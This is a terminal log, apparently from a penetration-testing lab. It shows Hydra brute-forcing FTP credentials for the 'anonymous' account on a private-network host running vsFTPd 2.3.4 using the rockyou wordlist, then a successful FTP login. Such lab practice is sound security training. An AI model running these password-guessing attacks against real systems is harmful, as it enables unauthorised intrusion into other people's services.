 ┌──(marium㉿kali)-[~/Downloads]
└─$ hydra -l anonymous -P /usr/share/wordlists/rockyou.txt 10.0.2.6 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-05 15:12:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.0.2.6:21/
[21][ftp] host: 10.0.2.6   login: anonymous   password: nicole
[21][ftp] host: 10.0.2.6   login: anonymous   password: 12345
[21][ftp] host: 10.0.2.6   login: anonymous   password: rockyou
[21][ftp] host: 10.0.2.6   login: anonymous   password: lovely
[21][ftp] host: 10.0.2.6   login: anonymous   password: 1234567
[21][ftp] host: 10.0.2.6   login: anonymous   password: iloveyou
[21][ftp] host: 10.0.2.6   login: anonymous   password: abc123
[21][ftp] host: 10.0.2.6   login: anonymous   password: 12345678
[21][ftp] host: 10.0.2.6   login: anonymous   password: password
[21][ftp] host: 10.0.2.6   login: anonymous   password: 123456
[21][ftp] host: 10.0.2.6   login: anonymous   password: 123456789
[21][ftp] host: 10.0.2.6   login: anonymous   password: princess
[21][ftp] host: 10.0.2.6   login: anonymous   password: daniel
[21][ftp] host: 10.0.2.6   login: anonymous   password: babygirl
[21][ftp] host: 10.0.2.6   login: anonymous   password: monkey
[21][ftp] host: 10.0.2.6   login: anonymous   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-05 15:12:33
┌──(marium㉿kali)-[~/Downloads]
└─$ ftp 10.0.2.6
Connected to 10.0.2.6.
220 (vsFTPd 2.3.4)
Name (10.0.2.6:marium): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>